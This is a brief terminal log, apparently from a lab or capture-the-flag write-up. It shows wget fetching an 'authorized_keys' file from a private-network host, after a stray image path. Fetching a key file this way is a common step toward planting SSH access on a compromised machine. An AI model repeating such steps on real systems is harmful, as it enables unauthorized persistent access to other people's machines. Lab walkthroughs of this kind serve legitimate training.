 $ wget http://10.9.0.251:80/authorized_keys
--2024-06-13 12:16:16--  http://10.9.0.251/authorized_keys
Connecting to 10.9.0.251:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 91 [application/octet-stream]
Saving to: 'authorized_keys'
authorized_keys                100%[===================================================>]      91  --.-KB/s    in 0s
2024-06-13 12:16:16 (13.7 MB/s) - 'authorized_keys' saved [91/91]
$ ls
authorized_keys